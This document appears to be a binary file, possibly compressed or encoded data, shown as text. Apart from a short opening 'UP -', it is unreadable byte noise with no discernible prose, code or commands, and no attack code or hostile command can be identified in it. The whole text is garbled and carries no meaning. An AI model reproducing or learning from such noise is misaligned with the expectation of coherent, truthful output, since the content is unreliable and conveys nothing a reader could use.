UP -���䥽]�l>�N�dwM�0N�YO��"4nt�`+�-�eC���&%� N��aIY�y��r�#��*Y��$�PG��e u�R��g4�j8�:`�� ��4��L�5d@�Q���*~ŧKe�5���D>��S�����O��Qh�h���L-��Ypd'v�+&,�C�PA<sO@�T�Y�Mt�".r�ze�#��Iڍ\͠%/X��@=רFI�{��-)���}]�V,m�]:�Vu�q�?�gӛ��hP�bz���g�%`5jm��̦F3�C�-YU�W��$n8�gB�IӜa�:c4S�H�e�<5�)��/�5��i˩�ߺ��	�A���f1T���$ыւ�Ml)�K]��&RSW_9��Iֲ�%�WOz���s/4`���~6�Ý�.�9�^f����n�Z0;D���G5�n{���8Ź��ns{E��)����9�Q#:�pq5�ݭ�V9V�Ng �z,t6q��^��M	��%|����
���E6׼�"s_ӫ�i����/&�L_<�-��U�~(Q򿪬,���'�N�#|�߲�'��ȄF���˓�"��h{i+�ŀ�t�=��2�ţ&5���eT���9�q�w�%���Mm�v4t&Yi�
�{���P-�kmo��h�fYlu�p�	�򞷑1 ,���^�������%�8��)�qN���gt����������8�Їm�]}��Lu>m���G���ĭln[P'��-^���T7����"�-�c��z����r�����HE�rrJ�w�8­a�.i���}���ktv��:�iCR�hޏ�:Qmo[�C�=[ ��|���sW���n�J�Swaf���y�ֳ/_��a^Z�j�{�^-R�IqCO�
g{m>�bS?�1F��*�ꋷ�fX�{Ƶ��E|TgnT��$7�ʿ��\P5am
�IH���]�=3���]�"�gߜ���y`������E���5�t.��X��EY�4�ۘ!xw�k�L��^�2�z�N[j�W@�4��Z����ߴP�~}�c�Q����^clf1�y'#�5��f׿п�l�g������<=��b�<G�r����0�c�f��#/�#=�%���Ҩ����k������⸅67��"r�:�4»
A!Y07)>��:�K>|S��k>�s�����k��-��A��A�;�ؾۚ�O�����;%�X;?![��[�̘9H��;�cc)�{�a�MP9��ZA�˔���k�C��J�
=��+����9�ö	�6���	�@?��q�Ȼ@B�b��Խ)l?�z�F���QAzs��c��ӷ}�'찲1J��L�2�����~��;���"��6�>��S+�K�%|�&d'�S��+�(D�R<�9 �������V�<��B2�� ̰��(��+t:��;@d,=ӻC��L�(��CA��Ih�U@Y9�
�t��R:"54�z97�A\;�R<�D$H�C�I�DLlA���M�A~��P�4|?�B�[X̴���X�E�E�;���EVk�2�5f�F�s�3Fdt �[FFc�:r���bF��k,��Aß�	3�.k��sÛ�F3��H���2�8�ê�鲚�C�wtGx����@�p���j�C�=���Ht˂t��cH{k�L�HW�I�)�d��
(\����>V�H���O;L����s*�#IU3�D�4�#��L�F4:�HH9H�Iqڷ���@�i�Ơ\�3������T5�=p��Z�q\����Q�7k�v��޼?)C�LGy�?@L������m��ݑBH��N�D���˺L���N�ԥ����<������A�dL�ľ�t�Ŝ�$B]�N��O�1�����o
Ј�ƈ����R#��2����j%���70�FlO�dM ,P�\6ؔ�لC��pT/r$,����>X��|M@���$��
��!(��N"�΃H�$�#����K����N4P�+F��H8��tOW|O,�H��RO�O�|O���Q?[����*̜��T��Z3��A�2@��������ƕ�ɟ�%e�%J��<5@��QU@k��k6��M7��y�vDu㜄?�B��mkN�\����u%�T�#!��R��%�!�/�N$�K�KX�N��D���<����[$L+�҃��b5�-M�d=�+���O��Oim��4�^�K�xq�ܳ�]P//k���c��:�x��=U������\�9mɠ(Th��U�jkTG�6H}@N�v�T�T�=�5��/P�GU��\��H }D�e�"]�#k��\�$��Z]R&�H���������������*�O.��e�Vf�@Vb���"1�Li��f�V�Mӿ��͌I�3�@�x.	Մ؁��Pym�x��w]>��T�9ʩ1��-@-33G���C�nq������ZNz�����YN�jX���R�X�QD��X��"źY�ڐZ]�U^u�7�̔�Y�mOÔٙ�ٚ�Y-}�N#U���q�Y�%ݟ-�輾k]]�eBp2Wm����Q���������;I̳�U\�ĮyԜ8�z��7�|M@۬6�R�s��U���ʹ�^ �^��[��[:���1�=�� ܋%R�ݵ���I\�%ޑ�L?2�_��1/�{Y���U�\΍��F�Of�;#��B��]ӽ;2��ҭV�e�l�_��V(EвkK�/��r��3���sW����M��<�y۲�^Fm�l���$?tQ�=������wX��>_����H�R���t�XW=R��XM�ߑ�Z'��W`]b�mY V`�\26`��3^�v�>�\�֝c���M����݉����q�S_��Xz�#?]a��~���W����ܤ�֋/A�3��!��/�6�Q!>��ۣ����ڇL��eb'~�����}���bF��&�������b��LU4��mcd�Y4.��b`�Mfe.�1�YOSY	��
^]�uB�M.��*/VZD���S����=@�Qa\�e�ݱ�ډant�:��C�4bI�a���5�O�J eK��΅�$U椾�Q�¸f�]_�V�)�_Y�e,vgu��^f�O�Uϓg�_�Ra��5.�6vf+xf�N㘆fת\����i
��:v�`�L(�c+J_��:=�������u��u�Z�fax�d�&&������������M�aOvǂ~Q��R��k�\e�l.f�X�勮hTy#��_�޺�.^��F# �(��hV�|Eb~i�nlǞ陮�4�l��i~c2�i�9I:�l�@m��.N�o6�6�z͘p�2HW��*{j�E��F�V����۫�d|��Z����}��~FǺ-���ԁ�T憃 F��n۱�J���6�G��Y���&�ew�m��-~R5E�����ٖ>��xl���.ET��lŎ�YLo86�������^���b���&��@�ݗ���!�	�DV���mA5$I�m{>3��g��C�ENL�T�:X�Vn�|ѲFe�.q��qߜ���$�Z/�n���딭��nV@&����,r�p�>%_�6ͩ��o���f�b�Yd����o-�r�ff�~`��[1�8�� �l�m 2p��`��p�]�� ���@�x��y�x]m�=��j�d��g߆���4�a�.n�a�G�.kR����:��z�ql{h��k��n 7R�&r#_u�@i'��r��)'��NfɆo.��+�u/V)���4�3p5���7��8W���I�dm��S>����E�V�0�#p��5��ڤd}q7ǭ$�l��KL�ʬ��M�o��9_�R��Q/����TW���k�u����,��Ci`w�,�x^�x�ol0v��l�?v4�f��f���ҎS�tG����  �ف�VӢd�no4-�mq��W��l�8�j�����kt�=z��aJ7�H�/SN���t}g,�1�xj�b�����G�$/�1o�|rYI�7�e�xgvp{���8vE���,�f��l�P��c_6�f?��>��r�st�F��v�{������'w�n�Eo�{�ά�eQ6��t�tz$����Cb�?u��q(�z 'x���/9+fu�{�_x&o���m�^O�g�#�x��{�o~�{��x�����Y�4��l��xf���V�GD���0��רmj>W�^z���hc�Z�����.����������X�`�6�P x���C�'-�H��	�6��h��A{"�(ir���V�i��1�����&�:w�����A�j��O�?�������R�H���U? �r��ի֯RĂ-K�,ڴj�������#,ȭk�J�y�bѠ������B�b���٢�c�.$�l��eʙ7c�lEiR�G�v�����nT�n��lBB^Ǧ-۵�ܩQ�.��3�̠K^\3��ɑ+~�9�ѧS+��u�ٷs�N�����ǻ-o�i�y�w���0����-�o�~}H���gn�Q �S�7��Re#��A>��65��u�Y�a��n�az��ވ�1י&ĥț�+��b
� 5�(#�9�������J'��F!2�CI*�	"�8�ѓD�HURI�*Bf�K>���Q���~c�y�p�A	P��Շa�9'�u~"]q�)"���'|�	*�f'��Z�Ss����i�Ҩ�j�YJ)��j����
ǩ�'GZ��V�����᪬��j���:+��}� �|�NA߮��7����ߡ7�@���[�%�p�V�'_|Ikg��v����^�g�%f����6��.��N:��_�䥲(�;%�P:Y��^����;Ґ\�$�/�D Ma�6T6�9�đ��	L��1�R�g�r��-�%�'�Պ�a-�7h�1�he5#Z*��I
㦳]�s�A���D�����l���:���Q�:5�U3�rS�j(���,�a�7Z��l�2-k�^'SK��ߚ,��sZ�u���l3�}��.��:�;o�]�t���
�JReH+>�Am�0�/&�WL1���pcձ�#׽:벺mʱ�����-3�{w��Ҟ�-��@[��CʻC�{���t��C==��Rm����^�˾�-�� ¨6ښ#<Yw����v�ݺ����f`�����߀�=8��#�i�rR2R�R�/�Q��h G�D@�m�a�a��B���]���P�:�ɯ�ؚ�d�=ڽ�v���'å��EBsH<��w��a���O�5��������1�u٣�
u��Q|���蕰�&���SS�d�nqg�r�� �����4�����f6�P^<\��8�Ld|@��*�@�K��\�(zM�CԴAҁ0�"$��a�M��*d߈T���,�3<�)��3��LS<4ަ��YҲ�D��s�$.��M���X?\���U�"2)î:�|HH�Oʾ����lK'�E��Ζ�_M��? .�pw�#匤�YD���ܕ2���!2�T#��A3qP����O�,y�k�(��'��M2t��1%D��J\6ǈ��%F_�Q ����-�cCG���%��-���ds���׺f�)��dC��i��<(���`�WС"ԥ�z!?
�q�(p��"8�i��|g��Gz#Pd9�)�}��LW��2��Jr�t%j����h�Q��l(7#:ѽޒ����FO3-�J��a}RY~Ƥ�=�/W*�pm�{2�UM�	�a��o:�W� ࠶�O��c���J�.4��S�@f~��3`V�+פ�bU����!�D�́UG�q���d3q4 m�[E���5�v���W�rE|}�a���ƤR�Ŕ�k��5����b�	\<��U�d'�Pcδ���)s�,��Q%7p����=�O��}0��z?�"獉���8�:���5�;ubk2Ē�m��)���Ss��\g$zV�j���L��]LBX����u��5�n���=�w����ꆼ镍�c�'V�2�(��*[*3٢��/�#[��uµ��5���Jt|;�)�C��L�:�j�<�^R�cN�����k����2�X�=':�J��xJD�AT���Xm�Z�X��O6�����[y��V�}��65�]4;��HN��&�.�pʗ�5q�).��\�5� [������s~ME)~��]s�D�,�ƙ	��bOQF��Yϣ�S6��m�����7�E�7��AZq!-oHOޑ�ŤA[iGƓD.�!���
�Ze��}P�/�Q���j#��ݤu�t�0������!�}�ucpa>6���R��T���M3��L�hG۩�p�E6�ִ��v�M�nV��B��I�a;"z��e4��%v�ȶ+�j���0^#m��udOɁ�u�@�V&�tlε��&5�.�UG�Մ�n3�n�X���"�Mp��~ׅ��y�q-[��#l�O�����e�)��=���F. t� h�|�vc�������Jg��(�2t��V���=U3�&
�<�]�W��5�'�N�����^�ڣ�z��}��,c�\�~֞�h{�'��6��������M��f�!_�L��gT�|�/��fk^�O�U���cd[�i����=X\)���{�������絛�ݞ<�^�L� H��K�1�ػՓ�}�ԍ����	���A��-����]_����q�De������_�)��_�%�����	M�iA���E�B��ma����}���^�QU��\�͕(�֠��_PٕC�Ƒ�����͛��^��T�� ��)�e]���Hi�Y���������Z^�]��`���xْ��A�("���)�"�	�*���Y�+��ʹ��U��_f�ߴ}q��h���a�D�$F⸡�%RX�M lM��-��V�ћ�	��jN�b$HR�
�S�K2���D>"$#1R⩝�1^"&nב�'��'���**�6a3�#*�)�#A�"�L���"k��~%F-��-�b.��.�����dd���R�^�����	��uJ��I]6*P�m#7*�K��7�Uz��c?� 9�ƍ�U�9����$��Մd%��n=������>.�>�b*�@jeyU��ٚI$�� ($C��C����D�`>GV_��:z$;���L�@ƅ��-�3��i��-�9�| �h��a�K��� N�N�q��|aR,�Pe:%R~�R���Yv5�&B�w�T-�W�߼�f��f>r�nN�V� o��nj�lY`V��Y��Y��j2%[�agU$\:I��F�&��Ŭ�%^��
��)�3�W����Ecb�Ab>�JZ�ٛ�M�N�
n@�o|���$g�R�h��v��iҥý�j�#7ib2�]3��kV~Jenާ��W���&XP�ƈX]��E�n*�Y�~YGr:�,�\L5g[�Ku��h�^��"0VH5i�����(>��ҝ�e�X2�C�`|��夠���0��xɅN(��gc��80_�� FE�r�R2�J`kB�H��Gmi��#)n�nb��n)�5�vEd&�Re�(r��r!�ƨ�B�2�� �IH�g�RgujG�
ijv��e�Ma��h>���zB]{:& F�M���Sh�dyվ�fv����#��^*�����&ŵ�=nbOf�=!n�)+���)>E!N@�^�G-�hDF[B�B������} j��]J�{�Ht6ӵIꤺ���� �(%f*����`f��ϒFi�Rc�@i�-Ε�*f.)qm"E�z����pf��ꮒ&�"��*���)�
k����g�.��e�� �mv�?��H+{��1���J܈N��n�+�꟡͎�������ި�)��h]�ܼ�&ʬ�ފ<�+�]��6��T�de�'�|��B#}�(�4��Bl�J�PdCŢ�ŚiWȫ�bj��j�8���l���a-�>��b�l�,����&y���jj�x+�~M�ܬ}�l��R�e!��M��K���ю-f"�A��^Z��j.ώR��g�a��KL����JXc���!��B�{�����N�*g�g:���m��ܞ�FoQ����m���~Wj���r��!�����nAv�bdd�>`{8�R��].���0m��z���L��n��(Ӷ�u�/��k�*�1�nѢ[��e�*i����$����#,��-�j����~./��	���f,�p�No�*�� �����0��`��#�V�������'�DF���z��̦���ς�Z�G�ʯ�z��z�����z�H
He��і�:m��ُ��
O�ό����5^ ���6��\�c��Jf�qI�o���g�h6��2\	���㺨���pC-�j�k�oh��i\FtF&��՚�V(ʒ'�q�.��v��t���h���үԦ�{�s�Gg�k�\
���ͤ&r�"�"��k�|����f-�-)��0	.��W3����ƪ=�m�]Yi��ڊ� r!?/�"20��u�]�J��*���с�E��q'�0��lְc�V�с@;��z�{�Z¯ͺ�+����ke1[MQ��.�qҪ�.7r��s[����'ɆjXU�9�1KX�ɤ�o�X�57��"���-��<,����X�m9/:��Ǩ��b�;�$o���f���G�s&�iXZ�>{W:� �)���&�A'�S.C�����F��!�E�3.��6f\B#�)s�W�Q��
o�HC��2��������'&�t��t�Ҵ�Xs��f�f�gg�t �39[l�uQ6R'5��sS�l��=I�@�x�x��>[5m��W�5A�XKt�����Z74��2�LtϾ�Eg�E_�c�F�e/�r_��i��6as*`��f���:���b�F�*e��e����TGY"\{� �c�
�!���mi��`�3�.��FrN��<s/T��M�ekls�wo�m��7�n��d.o���Y3�8�ZC4aGns�&��+mu��vvkw,���tI/վ&6J��؆�*�qFK�zK�5o6_%�way��R��~�}�]h5Q�s��v;3e�W�j� �&,l�KWS-����sRx��@;to�9�C�֬YK\q7r�[��D~aJյD�
 ^C����r��e�o���3w�Վ/���kJ�qT1i�D�*́�"9�����*z[[��m�F۔���1ŕc9rE
K:���r~9Sk�S&8��qT�yD���ܫ1#��3�#1���sx�1��y&�x�Wޱ�8s�)��r�*�4�46�-���0�a 7ܴs[�p��cz�.�Jg�s {�d�����WvM��{s�}��O�4h�اѺ��w`��HW:��d��S�,��k78�{��o�:���y�5�K{�'7EK�Y��B�7�?�~��rz���d�M$�.��b`��YPE:�Oz��8��Ʉ����J�zRc	�:�[�Z=|f�}z��/�̺hr�?�]J<j�v�8ƷY�珿<)��{����=C��oE�˯|�+���AW+��+;����C�8�w���B�|dgv�o�I�?:v/��O�PQ��8vI.�-�x�ߴK���W�L[�MӾ����d��wPrç��?ۋ�纀?��x�g��=66x�;{����r����������h�υrK�,o~L>�?[[��,����;����ߨ��;� D	$>4�҃��&e<�"�
(VL`�Ō9v��dH�G�4I�$�+Ij<2QbL�i~�b��M�9}�D�P�C� (Z�Q�JK�b�꒨N�T�	k�[U�J�+&U�*uuZ�ֲk����-\�_oŭ��ڰy�v���ԥZ�-z���^0�q��/� 󷆚v��Kh�h>�6ݒej�Q�v��e왳k��ńN���������A�7~9��ʗ7/�pt�P�w�� �0{h�Q�����)�}z��ٷO�x���ϯ_%~��������tp
q����
<2�xp=�"�PB����������DI,�D{K�E�VtQ�� hC/�V	�*���/z�I��"�-��\;2�$�\��&�,�6"����ކS*���,,*����sԑǶ�2����d���z��8wlk�:���/���2��cF��l03�"�4�]��F��|�"a�rJ�D�S�{���i�9�
��R�c
G�Ĝ�:밓H��d��C:쳐B\u���^5���`�e��)�)A�q�f!|��\w��W`9��Xy��YM[��[N
���n�s�To��v�-���<Զ�`�R'��_l���Jn������4Ws̿�����M���]� ~����d��������?�)"Cu�e�f#'�RH����3�6FS��t�%nc]u�t��
h�u�Ym��ڪ3��Zk��p�k��6Yc�[�������j��ՙ�*�%7F�ĥ�n5�+3=V8G�i��~���z�9_~�5��t�>�`��3Մ^���Ĳ�?��鲓�t]�\d�#�0@M�}��.c��g�x�/�x�U�Ly��Ӽ����I5�Յ�^ک�M|�흺W]�^��?�� ��Y������'�m�ϖ����?o���o;����7�.g�IL"7<�!	r]{ �&G���9X�\S�;�}n�����:��t���Vر�m��~���n�;ݭ����m���l5���(X�
*�>�p�='6Qh��Ҙ���|�_��'�.��\�w�Ǽ�/~�R�����+n��_��7�:��\}sKҠ���m]�#�	y(�fT�"��C�Y���>i΃�!WBw&Nj2�;���t=v��u-|����̰v4,�c �C	������.��KDZ�x�T���D&>��Lf�V S�:Fq��w�,�g~l�b��)F7��R�a��ș�4�Q�۔ 8{`�K}jD��<�G7Q�/{e�T�1A�$��3d�x�@Fԗ�L�@*0e�K����:���F$��QIJ���b}Q�r�W�n�$�� a��岠	^B�WS`*4��/G4�.���'4�����0�&�3�ln�P�b7链1�Q[rl�<�爧~5�[c��Gx6�,����xG�P�D�#��hʣ���i"�W��5��#DƧ�f��!�('9���l4���D)�D�t���IYiR��RT���KoYZ�*
�1��_��`괘/��1�Z[ebpE5j��T����TKgX�:U�62��VZ��"t����#�.�XƮ6��]kd x���@��)�b��H�U�/!D�6�����k�՝
5��MXb�QǦ�j��d�t�`1����Ǉy��CP�+��X�4e&�zg�Ӯ���e�_�KLp������moK�(:3i���4�ܥ
ש`-�y|�u^s��E��¶\��;��Xɚܟ���۵�o�:6��]���ޝ���"�o|CLb�
�r��-%��Ln����r�#�����[�X?/��1�k��h&���A�(1���X���|bsy�,���RTҸ{����d%��_#�8��\�.��>�t�i�J�V�t�����I������ޗ�l������&��K�m�-�l�v��2�tt����mo7v.�%�*}�-�l�E�!����6��#�tN'MiK��.����b�hf/(�ꭍG�c�Ew�����7��N[kuSiͦ.d���ϡ�εot��)���$�Ml���g�t��˾.{��F��KXJ�� �ʵ��J1�u�߆���~�8�]�4��u��Èr7��-S�����w�����2�z�n槭��P�V�:8�{�v��=�a�ХVF ������ů�r��w�v[t�U�iaϲ���xv�9v�[>f�3���u�m�sj/^��^�E�<�s{-ަ�����='�K4K{��D'�^S�z��u4k<�\���5�A���`�F��Ү����q���4d�s�}>ߑ[]r�����8d�X~�{|�y����3>:J6�PkN����B�4s��|��k�>p����~N+�(���Lʢ���R��c\��������Р��t�vϦx��^�&���.m�2m߾���������o��*Ƕ/��o�T���ȶ������j͡:.�4���
�O
��T�²H���
�Oa���m�&��M�~��|����g��<� ]��MM��N'O��$��F�Ţ�^/�K-�?�E�{ϵ�-�2�	��^����p�η
�������|��"�l<��g���X0���ȯ�0h���������+�T�{�]ίP�'s������N�/+�VO�����3��6Kf/20c��^*�1�q!��HU�U��(��g$�o�jE�.{P����C�������c<������L�^�	%��~`
i#/��Wh:��&li����/ױ����q�t��Ps��#	� UE�����'/f����'�1c>&:d��n(�sIPK�����"��\p��uQ+G�0������Q �2 �*�Z�D����?C�!��&�n2��.���'h��M ���	�:��C^��$�Р`%J%���%#J��&ōph��l}�=��0s܄r¼Q���
Z�Y�R)�21��)�0�-S&�*���6� n+���n����߲!����L.�� �S-�p,�R�.��>�(�612�Ҟ��16]&A sK���l���$S=3yV�=y�&*0ad�Q4I��0)���M��q4%Ѕ<f4e�	Q�z�9m��5�RB�*ۓ6��637��hf�7{~s�����8�SX��Ҳ���D�G	[�:����F�/��:2<y1L�dO��(�l$��5O�1�R6��q2='&3A(���?�������AFAQS�F�5!4B��)	�*4*��/G5�C	���:x�C����b����L:�PUt��E����,Fr�O��s*�RCaQ;g�;sQ �,��M����OM�SI��I�47&>%j�M���431fK��Kw�Kq�t��sq�0\�L�4�tBK���MMl�6�����r+�J��2�UPE��Q�[U3��Q�m�"i�+�R-u��O��|���4a�Y�H#�sTKuI�ՈfS(M�B@2��)�>�T��B�tp��nU@u�b���@{u0�OO�*�PH�X��_c�M����2;�qN��e-O���ډDo���u[ϲ�@�[��g򩌋\��$5Nۊ]��yPS�"i�Se�	T#�BI�_�UY}�=i�%�v��2�$g������l5@sUcy�a�J�v�Z��h	)��d��d�k�N%QN��Y�9�RO�Z5qie8��v6Ey&Xs%N[���i�Uiu;%��΀F�^���,sj�����Ukדk�=W�p6u va�@����t�_�x���vKQ/c�T�Sn�v(M3oUl5m�zɱd%��f�o��M���.�Yc�pi67��S�qs�^E�P�Ir'ws-7��)Q�rQ���"�s�l	[vi�u���
��i�x{$}�q)�k��{'�v��wqwy�w��l3�(�mQ J��Q�m-c!�'�wn�Mjc��vT�Ud�7��o)�o�1ki�X�pa���Tq[�ij�}�7[�~yVC���Pl���,�� ؾ�R��5iX
K�?�FuWw�Zׁx`�%-�%��g���Ī{s�9XV��bi��M^��s!��x�X�uu�kr��zCH�P�8��sؐvx{��T����e���7�8��;�쉡8��w��*I��X���<�k�6"'t��-�r�G����Cט���$k�=yk)O��B��4�`�;؃�V��xK������y9�wn	�J_؅��(=����5ϑ�;yT�|A�Y��:��|��p�o}O�+m�}�/g[��R��U����V��)�QYQ-?7����D���"OuWa�Y�h�Dՙ�Y�瘟�Uk�`6��w;�侙���Y��	��^A����lu�-L���v.��ԞY��﹇�Zv?ٟ��p�����
=5���0o�Dr���aY�f��Z���
U�Ƭ�k��u���Y�x�N�����_��W��Y��1/eUw}�i� �׏x�l���!=���t9[y�64�3�p�n+yz�wX���9����a�� T�z���j���Z���ۖ�ڡu֮�W�3w����h�SV4Z������ە8�2�GZ C*���טL�8�����yM_Z��'lŶ�l:��^%v�
��[�G;yy����l�\��N��a۪?C���M�[��X`��D��w��ҵ��ɝ�~������G�[�/��	���Xw���m���#�¿��C�t35b����O(w�kO�c��[�[n�m �7l){J'�u�����Sm�+�Q���'�w�%ُ5���9�������:��o;�:��� �CK|�}�5�?ܹC\�!:��[-W�AT �U��X���>�S[����m��bz�yHɮ�Î0���K�����]:��|�e�8�[�'��0p�ld�%vx�{�s���z���Y8n#����9�j�_�̳����ۇ'��}Y��<�u�UX��ڗ�7Q���]���;����O�����zF�h�!����Ф�GΙ��1���G:�J�����,�!۽�\��aôJ��>I�����c����c=c'�9�u�܏��v�rdq؍�]���6���1|�6D�`����[�9���I��c��'Y��fбc��&�5�!��Q���ݣ�z��Gu|s˰U����_+�Qv���Ѹ��M��#3�����w>b������MX�I�b2@���9���ޡ��t�M~�<N#��k��,1D�}D��/�l��o^��:��|�3
 �{�%�ޢ��~�}.�w�۝雾�'�)bvu�շ	F^��������~ૹ�C+����l���N�߀�'Bt�-��ߑ�z�������|���]{�P��!�:kQڋx�<�d����i�<Z���е����1��6�秫���B�@K�B� �{,��a�A=���;ztR�$G�<ieJ�?VBr9��[C*Ѱ� M+y���3(�D�]%S(PMJ�:���Q�Z���JE�\�n�
��رȖ=�6-�lͶU�6�ܹt׺��7�]�_�����`��N��#���C�!������G�Z����5k��9��ѤEwf��4ND|*�z�̠ك��km3u�Ruv�,u�wp�1�����jҤ1߸�2��&!A@l����ܻ7��_��˛�7�x��ۇ��Q�G��oqfO�������H��RH�đlA�D��BR\�@�wh��v�!.!�H"�&�rb�("�bD,���2�HcB��PES&�|�XXG=h���C7.	��9Vx��M�dH�]ɒ~Xj�e�2��[f��D]���%(�S
E�t.T%�v��L3���^z���}��g����^�H�dfdg.� e�A�g�M:inǅ�n|�v�6f%�j*p��\���&r��:i�����L��k8���#��f�ݜG��
�l�~�؎��	mU��ge�["X`���mJڢ9	TDh����>hd��(b��/�*�(����g�L
4��>9E���H�e�Q�N�+�}���TZKq�-Y|q�/i�1Smlf����`c�-a���*�2Oi�洆�^5h�6j΀�������,�}$;����:J��>Z�Rg������Z���kg�*���Vj٫wBh��k�Aw2���]���w�C;,@��w��9Kt����1��.�x��2Y�;�A�³9����o��~>o���#��nQ��p� 19pET��*Ğy�v9�U�O<m�g�x�c�g�� ~k*J��һ��
֋-�����8�y�L~��ی��t�q��t�N�
u��EM��l�F�n��z�5�	Pl�[�^���T������� �:����Ƿ�|�� W8Nx�s�	�S��0&*a�T�۝�F3�a�6:��0��3��|�� �ua]��+$:B"�{�

��jy$wT���~W;�c�ۢ�����Iq �߬������M-�ф��o�t��98(��Y�k����4��/RS��l��6pU�2�׺�L��T�<`�,���nrS�df�~p�A�c)���o�'��
OK�Rr��	����OUB3���C 
�F�,ݾ���dvib��]*i��^Ŵ�EO/�.�"� �WRM(S��Ȧ�1���3�(�:�ӎ����
�����}��4Y�B�ϛ�d�k`�x$o���WɈ��hSd&��6��Ls�ۯB)JR����i5Bl�S��d��R�q=�B4���"_rN�;f0�	�bF��G$�Aҫ��t`L�"���
L3]�{��:rM�4ϋ�����y���m5�\���hέ�z1����SRx��s�㣫��),�m:�4#Z�	Ѐ:����r�X����8�l�?���U�hE-+F�ft��q

?����V�}#�HO5�\l��\�B�&(\1�1i�$���>��Os
\cu���W�XT��(I�s�g�����R��j��R����\]�&�J��f���m9ѸV ���n$*��
߹�׮w�k|Sy�|&����*IH��L�MlG��.�`���*;QL^6��$'=�-����͛�Gk���W�oeeWˋb�fx������ȥ˛ʸ�<��O�;�qw�\-R������bT]�^7�^�.wcBP��Ļ)^?O�N��ҝ�q|�KO�y�dƫ����QfZ��o�_ X�Q�dASS�޼A u� #;ILBx�����S�2�z��q����x}�m��/=����2n�Med�P�Ǥ.�pul\j.9$˵�R��jg&9�G�����0&[���K^x	;e��=�8�^Ȍ�ġ�������Og�v*�t�s���p����G��Y����k�n?����4f'\gj��~��A�hGGZ0�V�\iKcZ�����_��"`�3&.o{ZcQ�է�ю#f�ڵ���1���dhN1��ŵ�[@p^{il��N�}lbc9��}���/Ϸ�Ц��M*���u����s��҄���-IۄR��e7E��xz��V�r�Ə����޷���G���p&>�����g�R.�O��|���͍Kq��f&u�K;ݺǫv{ʟ̥/p��,k����o�\��k���sn_0�\��\���ګWCw����X�M7�b��)
E�v7�OU�o��W���ݘﲟ������e��kI���5��u�׽�4�{�}i��a���[��&~+���s������u<�O�_O�8����\s(�80�yB�l�G3�gZ�ǀ��s��v���At�B��m��t�V{�6\sK6��@�'a�|��I�?��Qn�+cGv�G��������v�buR}.y�AK
bK3�p�p[��/�}�}����:��j��j̥;3���#C�A$��KPE�e��r�7VCl��ŧVX^H��as��y
؀{�}�lj�U�wV��z8g��th{�w����`�ЈTI��V'YW'oķQ-�V-t|�|3X�6�W����ǃVs����3}�s�sW.���xw�ÄMȋ��R�qO�x?�]�~�iVD]P$�rehr�t�h�d�B�D^�si���tHex�^�Ƈ��s���-��m��Y#p����Su��5�������`Xh���(|��So�6B2��Ȑf������⃮8���0�5�x�����\O�������L�e�R�K�ӅOt;��d0�:c�x�7���Eja0��ł-#�"pۨ&w�s�Gx!m~�7=�������؎����8��Qudせ��n	E�W�M7��p�I��o�ؐq	t�f�}l�Uf��xy�.Y�2��6ґ���؋�9�$i��vk�g��$;��~�(kE�Q�:�d]$aAI�n���@P����iE�-=I��h�W��h���UmLi��J�H�U��t�(��ؕ����H�{�7I�n��n)���YD�y��Uo)', ��՝�W���޸�|��	���i�U��������ɘS�DĘ%��;����C0/y$����A�X�U�3����2^�p�g`y��^
:�/3&[��������O�o8ț�%V{GG�򘕀F��y���`��1j�3j�Ug�x��Do#j|��a�H��ɐ��l�&�#!��Y�@�/����ɑx� �w�Y��x)�(�	�I0�Ir�xd�E�S��!X֒�ڕ��P���ךsjo��2�! �I�B�IF'z*��)JA�1!�&�z��4�@�W�QX��+�{�5�ci@p
� y5ߖ����=���		�	(��F�wɪy���(K
����uFؘ��Sʫ!Y��y��"�F�\G�q%�]�^���'�.9�5��Ǧ�1�ǩ���z�㹚�7'�ﴔ�Q'�z���j�f���ﺎD��Z���'����z���`*���ʜ�*����"��Y�U��6&����o����j����,V�A[�3�Qj��J��*�����g�\�]�I�
�aڒb�:���Z��8��ʳ�Ơ�hڊ����7��sI��㨇���꺮�_�
��ȣ����v?�ʯ,��4�X�@��)ʡu�QN�v�	Z�x
I��y�8���ڦB�y;��ȧ�u0v��*�$[��j�)����ڲ�Er�Hr2�E6���x[
�;�;K|`��Nzj�Ik�.��Dk���\ִ�
�J��f�T����Y���ٵ�I`�u�9�4���	�a˂[��j�@:����y��ʷ��+�	��h��k�B5��{k��U����@�:��8{���������� ���S��2Jaڦ�էF��Ś�����U��:��kz��G{���;��������j��ڻ�k*�f��|�1��	�=����r[v�6iw{���i̤{��Z[݋S������b�(k�ե������{U�1�ۅϚ�QT��{��� ʿ7�{<��{ڍ�;l�ڭR��s�v���[�z�1̎����	��{�!L�'��b�n��)|�+��+��m�n�|2��l�7����;L��C@ܞ���C��E�!�[qBvqՄ�$�Ĩ�����	�1)Ű����#�Ɋ\�����ԯ ,��Ts�8�+e������in�ͷ�T˨=�����(
�!���Yg�7J������G��Q	YA���Q	ɑ��dԼ��J
.�����Y���X��D�[�L��j�=��-��lKO|K�����U��X��M����@.�b\�i%}ü����:(��̬'p�t)-�V�Vk����%���Ȼ���,����'<����7���Oc�ȇ�hq�N�̮,m��*ɞ[����\��;������]}������0���g]ШL3��!�D��TL�]��<�Jy�ӿ@{B�\�[�N�k�L�'��(��*�����\�w�O3]�7jH{��}�{$L��z�*L�h��������I-ֱa��>��ή\�Q��x-�er��V�;� ���^��`��w:�辧��ǽ]���`,r�ʖk]�xK�ֻ&��׻�M���X"��+��s&�؊��t�Ԇ�u,v<ͺk�������یg �͆<�q����n�Hì�ک�����~Ϸm�Mg��gY�ո������������"�mqw�ԍ�)޲�Y�)a8�q�j�mr(~4�+�:��]��+�?��u�vXbt�د����������/ͯ�(�=����٬��M��T�A����F=�^��M����F���Hۯ҅��_���\��ۡ�}�z��!.�c�~`8�[\�*�	C	���=��}�Ԉ�q~鏓� 	���\�F�l�H��O��bL^�x�z�,�x,�Y{gZ��9Ȗ�Y~@�������Y��r����k���}�-޶}���Ɔ&:�����{�~���Є�D}�ս������<�А�<ij�^��+��|�r����՚�����^կԺ
~�gw�J�oޮ��1�
